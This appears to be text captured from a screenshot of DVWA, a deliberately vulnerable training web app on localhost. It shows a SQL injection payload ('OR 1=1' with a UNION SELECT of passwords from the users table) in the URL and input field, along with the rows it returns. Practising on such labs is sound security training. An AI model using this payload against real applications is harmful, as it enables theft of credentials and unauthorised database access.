 localhost / 127.0.0.1 / dvwa / u
Vulnerability: SQL Injection :: D
localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27+union+select+password%2C+first_name+from+users+where+first_name%3D%27admin&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID:
Submit
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: admin
Surname: admin
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: Hack
Surname: Me